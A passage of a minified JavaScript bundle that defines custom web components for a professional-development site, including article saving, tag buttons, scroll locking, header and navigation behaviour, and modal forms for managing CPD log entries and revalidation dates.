this._getNextPage())})))}_hideButton(){this._pageIndex>this._totalPageIndexes&&this.classList.add("hidden")}connectedCallback(){this._articleListing?(this._hideButton(),this._bindClick()):console.warn("".concat(a.Name,": No article listing container element was found."))}}e.default=a,a.Name="load-more",a.DataAttr="data-".concat(a.Name),customElements.define(a.Name,a,{extends:"button"})},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(4);class a extends HTMLButtonElement{constructor(){super(),this._id=this.getAttribute("".concat(a.DataAttr,"-id")),this._remove=this.hasAttribute("".concat(a.DataAttr,"-remove")),this._handleClick=this._handleClick.bind(this)}connectedCallback(){var t=this.getAttribute("".concat(a.DataAttr,"-delete-id"));t&&(this._deleteElement=document.querySelector("#".concat(t)));var e=this.getAttribute("".concat(a.DataAttr,"-hide-id"));e&&(this._hideElement=document.querySelector("#".concat(e)));var i=this.getAttribute("".concat(a.DataAttr,"-show-id"));i&&(this._showElement=document.querySelector("#".concat(i))),this.addEventListener("click",this._handleClick)}disconnectedCallback(){this.removeEventListener("click",this._handleClick)}_handleClick(){return s(this,void 0,void 0,(function*(){(this._remove?n.default.RemoveArticle(this._id):n.default.AddArticle(this._id))&&(this._showElement&&this._hideElement||this._deleteNode(this._deleteElement?this._deleteElement:this),this._showElement&&(this._showElement.hidden=!1),this._hideElement&&(this._hideElement.hidden=!0))}))}_deleteNode(t){var e;null===(e=t.parentElement)||void 0===e||e.removeChild(t)}}e.default=a,a.Name="save-article",a.DataAttr="data-".concat(a.Name),customElements.define(a.Name,a,{extends:"button"})},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(11);class a extends HTMLElement{constructor(){super(),this._tagManager=document.querySelector(n.default.NAME),this._addButton=this.querySelector("[".concat(a.DataAttr,"-add]")),this._removeButton=this.querySelector("[".concat(a.DataAttr,"-remove]")),this._id=this.getAttribute("".concat(a.DataAttr,"-id")),this._handleAddClick=this._handleAddClick.bind(this),this._handleRemoveClick=this._handleRemoveClick.bind(this)}connectedCallback(){this._addButton.addEventListener("click",this._handleAddClick),this._removeButton.addEventListener("click",this._handleRemoveClick)}disconnectedCallback(){this._addButton.removeEventListener("click",this._handleAddClick),this._removeButton.removeEventListener("click",this._handleRemoveClick)}_handleAddClick(){var t;return s(this,void 0,void 0,(function*(){(yield null===(t=this._tagManager)||void 0===t?void 0:t.handleButtonClick(!0,this._id))&&(this._removeButton.hidden=!1,this._addButton.hidden=!0)}))}_handleRemoveClick(){var t;return s(this,void 0,void 0,(function*(){(yield null===(t=this._tagManager)||void 0===t?void 0:t.handleButtonClick(!1,this._id))&&(this._removeButton.hidden=!0,this._addButton.hidden=!1)}))}}e.default=a,a.Name="tag-item",a.DataAttr="data-".concat(a.Name),customElements.define(a.Name,a)},function(t,e,i){"use strict";i.r(e),i.d(e,"disableBodyScroll",(function(){return f})),i.d(e,"clearAllBodyScrollLocks",(function(){return v})),i.d(e,"enableBodyScroll",(function(){return m}));var s=!1;if("undefined"!=typeof window){var n={get passive(){s=!0}};window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}var a="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),r=[],o=!1,l=-1,h=void 0,d=void 0,u=function(t){return r.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},c=function(t){var e=t||window.event;return!!u(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==h&&(document.body.style.overflow=h,h=void 0)},f=function(t,e){if(t){if(!r.some((function(e){return e.targetElement===t}))){var i={targetElement:t,options:e||{}};r=[].concat(function(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}(r),[i]),a?(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var i=t.targetTouches[0].clientY-l;!u(t.target)&&(e&&0===e.scrollTop&&i>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&i<0?c(t):t.stopPropagation())}(e,t)},o||(document.addEventListener("touchmove",c,s?{passive:!1}:void 0),o=!0)):function(t){if(void 0===d){var e=!!t&&!0===t.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;e&&i>0&&(d=document.body.style.paddingRight,document.body.style.paddingRight=i+"px")}void 0===h&&(h=document.body.style.overflow,document.body.style.overflow="hidden")}(e)}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},v=function(){a?(r.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",c,s?{passive:!1}:void 0),o=!1),l=-1):p(),r=[]},m=function(t){t?(r=r.filter((function(e){return e.targetElement!==t})),a?(t.ontouchstart=null,t.ontouchmove=null,o&&0===r.length&&(document.removeEventListener("touchmove",c,s?{passive:!1}:void 0),o=!1)):r.length||p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(12),n=i(13),a=i(6);class r extends HTMLElement{constructor(){super(),this._handleResize=()=>{this._removeScrollLockAboveTablet(),n.default.isToTablet()&&(this._setElementHeightVariable(),this._elementHasHeightAttribute(this._nav)||this._setElementHeight(this._nav),this._elementHasHeightAttribute(this._search)||this._setElementHeight(this._search)),n.default.isTablet()&&(this._nav.removeAttribute("style"),this._search.removeAttribute("style"))},this._isActive=new s.default(this),this._headerToggle=this.querySelector("[".concat(r.DataAttr,"-toggle]")),this._searchToggle=this.querySelector("[".concat(r.DataAttr,"-search-toggle]")),this._nav=this.querySelector("[".concat(r.DataAttr,"-nav]")),this._search=this.querySelector("[".concat(r.DataAttr,"-search]")),this._search&&(this._searchIsActive=new s.default(this._search))}_removeScrollLockAboveTablet(){this._isActive.has()&&n.default.isTablet()&&(a.default.enableBodyScroll(this),this._isActive.remove())}_setElementHeightVariable(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px"))}_setElementHeight(t){t&&(t.style.height="calc(var(--vh, 1vh) * 100 - var(--mobile-site-header-height))")}_elementHasHeightAttribute(t){if(t)return t.style.height}_bindHeaderToggle(){var t;null===(t=this._headerToggle)||void 0===t||t.addEventListener("click",()=>{this._isActive.toggle(),this._isActive.has()?a.default.disableBodyScroll(this):a.default.enableBodyScroll(this)})}_bindSearchToggle(){var t;this._search&&(null===(t=this._searchToggle)||void 0===t||t.addEventListener("click",()=>{this._searchIsActive.toggle(),this._searchIsActive.has()?a.default.disableBodyScroll(this):a.default.enableBodyScroll(this)}))}_handleElementHeights(t){this._setElementHeightVariable(),n.default.isToTablet()&&t.forEach(t=>this._setElementHeight(t))}_init(){this&&this._headerToggle&&(this._handleElementHeights([this._nav,this._search]),n.default.add(this._handleResize),this._bindHeaderToggle(),this._bindSearchToggle())}connectedCallback(){this._init()}}e.default=r,r.Name="site-header",r.DataAttr="data-".concat(r.Name),customElements.define(r.Name,r,{extends:"header"})},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=class{constructor(t,e){this._attributeName=t,this._element=e}get element(){return this._element}has(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return""===t?this._element.hasAttribute(this._attributeName):this._element.hasAttribute(this._attributeName)&&this._element.getAttribute(this._attributeName)===t}remove(){this._element.removeAttribute(this._attributeName)}set(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";!(arguments.length>1&&void 0!==arguments[1])||arguments[1]?this._element.setAttribute(this._attributeName,t):this.remove()}toggle(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.set(t,!1===this.has())}}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.MEDIA_QUERIES=void 0,e.MEDIA_QUERIES={toTablet:"(max-width: 767px)",tablet:"(min-width: 768px)",desktop:"(min-width: 1440px)",preferesReducedMotion:"(prefers-reduced-motion: reduce)"}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var i=t.indexOf(e);return i>-1&&t.splice(i,1),t}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(12),n=i(8),a=i(13),r=i(6);class o extends HTMLLIElement{constructor(){super(),this._handleResize=()=>{this._removeScrollLockAboveTablet(),this._setInitialHeightAttribute(),this._removeHeightAttribute(),this._updateHeightSettings()},this._isActive=new s.default(this),this._toggle=this.querySelector("[".concat(o.DataAttr,"-toggle]")),this._subNavigation=this.querySelector("[".concat(o.DataAttr,"-sub-navigation]"))}_hasHeightAttribute(){return this._subNavigation.style.height}_setInitialHeightAttribute(){!this._hasHeightAttribute()&&a.default.isToTablet()&&(this._subNavigation.style.height="".concat(this._closedHeight,"px"))}_removeHeightAttribute(){this._hasHeightAttribute()&&a.default.isTablet()&&(this._subNavigation.removeAttribute("style"),this._isActive.remove())}_updateHeightSettings(){this._openHeight=this._subNavigation.scrollHeight}_removeScrollLockAboveTablet(){this._isActive.has()&&a.default.isTablet()&&(r.default.enableBodyScroll(this),this._isActive.remove())}_handleHeight(){this._isActive.has()?n.default.to(this._subNavigation,{height:this._closedHeight,ease:"slideEase",duration:.75}):n.default.to(this._subNavigation,{height:this._openHeight,ease:"slideEase",duration:.75})}_bindToggle(){this._toggle.addEventListener("click",()=>{this._handleHeight(),this._isActive.toggle(),this._isActive.has()?r.default.disableBodyScroll(this):r.default.enableBodyScroll(this)})}_bindSubNavFocusEvent(){this._subNavigation.addEventListener("focus",()=>{a.default.isTablet()&&this._isActive.set()},!0)}_bindSubNavBlurEvent(){this._subNavigation.addEventListener("blur",()=>{a.default.isTablet()&&this._isActive.remove()},!0)}_init(){this._subNavigation&&this._toggle&&(this._closedHeight=0,this._openHeight=this._subNavigation.scrollHeight,this._setInitialHeightAttribute(),a.default.add(this._handleResize),this._bindToggle(),this._bindSubNavFocusEvent(),this._bindSubNavBlurEvent())}connectedCallback(){this._init()}}e.default=o,o.Name="site-navigation-item",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o,{extends:"li"})},function(t,e){class i extends HTMLElement{constructor(){super(),this.handleElementBlur=this.handleElementBlur.bind(this)}connectedCallback(){var t=navigator.userAgent.toLowerCase();(t.indexOf("webkit")>-1||t.indexOf("opera")>-1||t.indexOf("msie")>-1||window.MSInputMethodContext&&document.documentMode)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",()=>{var t=document.getElementById(location.hash.substring(1));t&&(/^(?:a|select|input|button|textarea)$/i.test(t.nodeName)||(this.blurableElement=t,this.blurableElement.tabIndex=-1,this.blurableElement.addEventListener("blur",this.handleElementBlur)),t.focus())},!1)}handleElementBlur(){void 0!==this.blurableElement&&null!==this.blurableElement&&(this.blurableElement.removeAttribute("tabIndex"),this.blurableElement.removeEventListener("blur",this.handleElementBlur))}}i.Name="skip-links",customElements.define(i.Name,i)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(1),a=i(2),r=i(4);class o extends HTMLElement{constructor(){super(),this._handleCancelButtonClick=this._handleCancelButtonClick.bind(this),this._handleFormSubmit=this._handleFormSubmit.bind(this),this._modal=document.querySelector(n.default.Name),this._cancelButton=this.querySelector("[".concat(o.DataAttr,"-cancel]")),this._form=this.querySelector("form")}connectedCallback(){this._cancelButton.addEventListener("click",this._handleCancelButtonClick),this._form.addEventListener("submit",this._handleFormSubmit)}disconnectedCallback(){this._cancelButton.removeEventListener("click",this._handleCancelButtonClick)}_handleCancelButtonClick(){this._modal.close()}_handleFormSubmit(t){return s(this,void 0,void 0,(function*(){t.preventDefault();var e=Object.fromEntries(new FormData(this._form).entries());yield r.default.ArchiveCPDLog(e.ArchiveName),this._modal.close(),yield a.default.reload()}))}}e.default=o,o.Name="archive-form",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(1),a=i(2),r=i(4);class o extends HTMLElement{constructor(){super(),this._handleCancelButtonClick=this._handleCancelButtonClick.bind(this),this._handleConfirmButtonClick=this._handleConfirmButtonClick.bind(this),this._modal=document.querySelector(n.default.Name),this._cancelButton=this.querySelector("[".concat(o.DataAttr,"-cancel]")),this._confirmButton=this.querySelector("[".concat(o.DataAttr,"-confirm]"))}connectedCallback(){this._cancelButton.addEventListener("click",this._handleCancelButtonClick),this._confirmButton.addEventListener("click",this._handleConfirmButtonClick)}disconnectedCallback(){this._cancelButton.removeEventListener("click",this._handleCancelButtonClick),this._confirmButton.removeEventListener("click",this._handleConfirmButtonClick)}_handleCancelButtonClick(){this._modal.close()}_handleConfirmButtonClick(){return s(this,void 0,void 0,(function*(){yield r.default.ClearRevalidationDate(),yield a.default.reload(),this._modal.close()}))}}e.default=o,o.Name="clear-revalidation",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(1),a=i(2),r=i(4);class o extends HTMLElement{constructor(){super(),this._handleCancelButtonClick=this._handleCancelButtonClick.bind(this),this._handleConfirmButtonClick=this._handleConfirmButtonClick.bind(this),this._modal=document.querySelector(n.default.Name),this._cancelButton=this.querySelector("[".concat(o.DataAttr,"-cancel]")),this._confirmButton=this.querySelector("[".concat(o.DataAttr,"-confirm]"))}connectedCallback(){this._cancelButton.addEventListener("click",this._handleCancelButtonClick),this._confirmButton.addEventListener("click",this._handleConfirmButtonClick)}disconnectedCallback(){this._cancelButton.removeEventListener("click",this._handleCancelButtonClick),this._confirmButton.removeEventListener("click",this._handleConfirmButtonClick)}_handleCancelButtonClick(){this._modal.close()}_handleConfirmButtonClick(){return s(this,void 0,void 0,(function*(){yield r.default.ClearCPDLog(),yield a.default.reload(),this._modal.close()}))}}e.default=o,o.Name="cpdlog-clear",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o)},function(t,e,i){"use strict";var s,n,a,r,o=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))},l=this&&this.__classPrivateFieldGet||function(t,e,i,s){if("a"===i&&!s)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof e?t!==e||!s:!e.has(t))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===i?s:"a"===i?s.call(t):s?s.value:e.get(t)},h=this&&this.__classPrivateFieldSet||function(t,e,i,s,n){if("m"===s)throw new TypeError("Private method is not writable");if("a"===s&&!n)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof e?t!==e||!n:!e.has(t))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===s?n.call(t,i):n?n.value=i:e.set(t,i),i};Object.defineProperty(e,"__esModule",{value:!0});var d=i(2);class u extends HTMLDetailsElement{constructor(){super(),s.set(this,void 0),n.set(this,()=>{this.removeAttribute("open")}),a.set(this,()=>{this.hasAttribute("open")?window.addEventListener("click",l(this,r,"f")):window.removeEventListener("click",l(this,r,"f"))}),r.set(this,t=>{var e=t.target;e===this||this.contains(e)||(l(this,n,"f").call(this),window.removeEventListener("click",l(this,r,"f")))}),this._handleChange=()=>o(this,void 0,void 0,(function*(){var t=new FormData(l(this,s,"f"));d.default.reloadUrl(t.get(l(this,s,"f").dataset.name).toString())})),this._handleChange=this._handleChange.bind(this)}connectedCallback(){var t;h(this,s,this.querySelector("form"),"f"),null===(t=l(this,s,"f"))||void 0===t||t.addEventListener("change",this._handleChange),this.addEventListener("toggle",l(this,a,"f"))}disconnectedCallback(){var t;null===(t=l(this,s,"f"))||void 0===t||t.removeEventListener("change",this._handleChange)}}e.default=u,s=new WeakMap,n=new WeakMap,a=new WeakMap,r=new WeakMap,u.Name="cpdlog-dropdown",customElements.define(u.Name,u,{extends:"details"})},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(4),a=i(7),r=i(1),o=i(2);class l extends HTMLFormElement{constructor(){super(),this._handleFormCancel=()=>{var t;null===(t=this._modal)||void 0===t||t.close()},this._handleFormSubmit=this._handleFormSubmit.bind(this),this._cancel=this.querySelector("[data-".concat(l.Name,"-cancel]")),this._modal=document.querySelector(r.default.Name)}connectedCallback(){var t;this._parent=a.default.getParent(this._modal.currentElement),null===(t=this._cancel)||void 0===t||t.addEventListener("click",this._handleFormCancel),this.addEventListener("submit",this._handleFormSubmit)}disconnectedCallback(){var t;null===(t=this._cancel)||void 0===t||t.removeEventListener("click",this._handleFormCancel),this.removeEventListener("submit",this._handleFormSubmit)}_handleFormSubmit(t){return s(this,void 0,void 0,(function*(){t.preventDefault();var e,i=Object.fromEntries(new FormData(this).entries());i.Minutes=(parseInt(i.Minutes?i.Minutes:"0")+60*parseInt(i.Hours?i.Hours:"0")).toString(),i.DateOfCompletion=new Date(i.DateOfCompletion).toISOString(),a.default.hasEntry(this._parent)?e=yield n.default.ReplaceCPDLogEntry(Object.assign({Key:a.default.getKey(this._parent)},i)):(e=yield n.default.AddCPDLogEntry(a.default.getId(this._parent),Object.assign({},i)),"False"==i.Manual&&(document.querySelector(".".concat(l.ANIMATION_CLASS)).classList.add(l.ANIMATION__ACTIVE_CLASS),window.setTimeout(()=>{document.querySelector(".".concat(l.ANIMATION_CLASS)).classList.remove(l.ANIMATION__ACTIVE_CLASS)},3e3))),e&&(yield o.default.reload(),this._modal.close())}))}}e.default=l,l.Name="cpdlog-form",l.DataAttr="data-".concat(l.Name),l.ANIMATION_CLASS="cpdlog-animation",l.ANIMATION__ACTIVE_CLASS="".concat(l.ANIMATION_CLASS,"--active"),customElements.define(l.Name,l,{extends:"form"})},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(2);class a extends HTMLSelectElement{constructor(){super(),this._handleChange=this._handleChange.bind(this)}connectedCallback(){this.addEventListener("change",this._handleChange)}disconnectedCallback(){this.removeEventListener("change",this._handleChange)}_handleChange(){return s(this,void 0,void 0,(function*(){n.default.reloadUrl(this.options[this.selectedIndex].value)}))}}e.default=a,a.Name="cpdlog-select",customElements.define(a.Name,a,{extends:"select"})},function(t,e,i){"use strict";var s,n,a,r,o,l=this&&this.__classPrivateFieldSet||function(t,e,i,s,n){if("m"===s)throw new TypeError("Private method is not writable");if("a"===s&&!n)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof e?t!==e||!n:!e.has(t))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===s?n.call(t,i):n?n.value=i:e.set(t,i),i},h=this&&this.__classPrivateFieldGet||function(t,e,i,s){if("a"===i&&!s)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof e?t!==e||!s:!e.has(t))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===i?s:"a"===i?s.call(t):s?s.value:e.get(t)};Object.defineProperty(e,"__esModule",{value:!0});var d=i(1);class u extends HTMLElement{constructor(){super(...arguments),s.set(this,void 0),n.set(this,void 0),a.set(this,void 0),r.set(this,()=>{var t;window.localStorage.setItem("cpd-log-onboard-hidden","true"),null===(t=h(this,s,"f"))||void 0===t||t.removeEventListener("close",h(this,r,"f")),this.remove()}),o.set(this,t=>{t.preventDefault(),h(this,r,"f").call(this),location.assign(h(this,a,"f").href)})}connectedCallback(){var t,e,i,n;"true"===window.localStorage.getItem("cpd-log-onboard-hidden")?this.remove():(l(this,s,document.querySelector(d.default.Name),"f"),null===(t=h(this,s,"f"))||void 0===t||t.open(this,"cpd-onboard-modal"),null===(e=h(this,s,"f"))||void 0===e||e.addEventListener("close",h(this,r,"f")),l(this,a,null===(i=h(this,s,"f"))||void 0===i?void 0:i.querySelector("a"),"f"),null===(n=h(this,a,"f"))||void 0===n||n.addEventListener("click",h(this,o,"f")))}disconnectedCallback(){var t;null===(t=h(this,s,"f"))||void 0===t||t.removeEventListener("click",h(this,r,"f"))}}e.default=u,s=new WeakMap,n=new WeakMap,a=new WeakMap,r=new WeakMap,o=new WeakMap,u.NAME="cpd-onboard",customElements.define(u.NAME,u)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(1);class n extends HTMLElement{constructor(){super()}connectedCallback(){this._modal=document.querySelector(s.default.Name),this._content=this.querySelector("template"),this._modal.open(this,this._content.id)}}e.default=n,n.Name="onboard-container",customElements.define(n.Name,n)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(7),n=i(1);class a extends HTMLElement{constructor(){super(),this._handleMainButtonClick=this._handleMainButtonClick.bind(this),this._handleButtonAClick=this._handleButtonAClick.bind(this),this._handleButtonBClick=this._handleButtonBClick.bind(this),this._handleRandomClick=this._handleRandomClick.bind(this),this._modal=document.querySelector(n.default.Name),this._mainButton=this.querySelector("[".concat(a.DataAttr,"-main]")),this._extra=this.querySelector("[".concat(a.DataAttr,"-extra]")),null!=this._extra&&(this._buttonA=this.querySelector("[".concat(a.DataAttr,"-ba] > button")),null!=this._buttonA&&(this._buttonAContent=this.querySelector("[".concat(a.DataAttr,"-ba] > template"))),this._buttonB=this.querySelector("[".concat(a.DataAttr,"-bb] > button")),null!=this._buttonB&&(this._buttonBContent=this.querySelector("[".concat(a.DataAttr,"-bb] > template"))))}connectedCallback(){this._mainButton&&(this._parent=s.default.getParent(this),this._mainButton.addEventListener("click",this._handleMainButtonClick),null!=this._extra&&(null!=this._buttonA&&this._buttonA.addEventListener("click",this._handleButtonAClick),null!=this._buttonB&&this._buttonB.addEventListener("click",this._handleButtonBClick)))}disconnectedCallback(){this._mainButton.removeEventListener("click",this._handleMainButtonClick),null!=this._extra&&(null!=this._buttonA&&this._buttonA.removeEventListener("click",this._handleButtonAClick),null!=this._buttonB&&this._buttonB.removeEventListener("click",this._handleButtonBClick))}_handleMainButtonClick(){s.default.hasEntry(this._parent)||null==this._buttonAContent?this._hideShowExtra(!this._extra.hidden):this._modal.open(this,this._buttonAContent.id)}_handleButtonAClick(){null!=this._buttonAContent&&this._modal.open(this,this._buttonAContent.id)}_handleButtonBClick(){null!=this._buttonBContent&&this._modal.open(this,this._buttonBContent.id)}_hideShowExtra(t){this._extra.hidden=t,t?(document.removeEventListener("click",this._handleRandomClick),this.removeAttribute("data-open")):(document.addEventListener("click",this._handleRandomClick),this.setAttribute("data-open",""))}_handleRandomClick(t){t.composedPath().indexOf(this)>-1||this._modal&&t.composedPath().indexOf(this._modal)>-1||this._hideShowExtra(!0)}}e.default=a,a.Name="popup-button",a.DataAttr="data-".concat(a.Name),customElements.define(a.Name,a)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(5),a=i(2);class r extends HTMLElement{constructor(){super(),this._links=(0,n.default)("[".concat(r.DataAttr,"-link]")),this._handleLinkClick=this._handleLinkClick.bind(this)}connectedCallback(){var t;null===(t=this._links)||void 0===t||t.forEach(t=>t.addEventListener("click",this._handleLinkClick))}disconnectedCallback(){var t;null===(t=this._links)||void 0===t||t.forEach(t=>t.removeEventListener("click",this._handleLinkClick))}_handleLinkClick(t){return s(this,void 0,void 0,(function*(){yield a.default.reload(t)}))}}e.default=r,r.Name="profile-page",r.DataAttr="data-".concat(r.Name),customElements.define(r.Name,r)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(4),a=i(7),r=i(1),o=i(2);class l extends HTMLElement{constructor(){super(),this._handleRemoveCancelButtonClick=this._handleRemoveCancelButtonClick.bind(this),this._handleRemoveConfirmButtonClick=this._handleRemoveConfirmButtonClick.bind(this),this._modal=document.querySelector(r.default.Name),this._removeCancelButton=this.querySelector("[".concat(l.DataAttr,"-cancel]")),this._removeConfirmButton=this.querySelector("[".concat(l.DataAttr,"-confirm]"))}connectedCallback(){var t,e;this._parent=a.default.getParent(this._modal.currentElement),null===(t=this._removeCancelButton)||void 0===t||t.addEventListener("click",this._handleRemoveCancelButtonClick),null===(e=this._removeConfirmButton)||void 0===e||e.addEventListener("click",this._handleRemoveConfirmButtonClick)}disconnectedCallback(){var t,e;null===(t=this._removeCancelButton)||void 0===t||t.removeEventListener("click",this._handleRemoveCancelButtonClick),null===(e=this._removeConfirmButton)||void 0===e||e.removeEventListener("click",this._handleRemoveConfirmButtonClick)}_handleRemoveCancelButtonClick(){this._modal.close()}_handleRemoveConfirmButtonClick(){return s(this,void 0,void 0,(function*(){a.default.hasEntry(this._parent)&&((yield n.default.RemoveCPDLogEntry(a.default.getKey(this._parent)))&&(yield o.default.reload(),this._modal.close()))}))}}e.default=l,l.Name="remove-button",l.DataAttr="data-".concat(l.Name),customElements.define(l.Name,l)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(1),a=i(2),r=i(4);class o extends HTMLElement{constructor(){super(),this._handleCancelButtonClick=this._handleCancelButtonClick.bind(this),this._handleFormSubmit=this._handleFormSubmit.bind(this),this._modal=document.querySelector(n.default.Name),this._cancelButton=this.querySelector("[".concat(o.DataAttr,"-cancel]")),this._form=this.querySelector("form")}connectedCallback(){this._cancelButton.addEventListener("click",this._handleCancelButtonClick),this._form.addEventListener("submit",this._handleFormSubmit)}disconnectedCallback(){this._cancelButton.removeEventListener("click",this._handleCancelButtonClick)}_handleCancelButtonClick(){this._modal.close()}_handleFormSubmit(t){return s(this,void 0,void 0,(function*(){t.preventDefault();var e,i=Object.fromEntries(new FormData(this._form).entries());try{e=new Date(i.RevalidationDate).toISOString()}catch(t){}yield r.default.SetRevalidationDate(e),yield a.default.reload(),this._modal.close()}))}}e.default=o,o.Name="revalidation-form",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o)},,,,,,,,function(t,e,i){"use strict";function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function 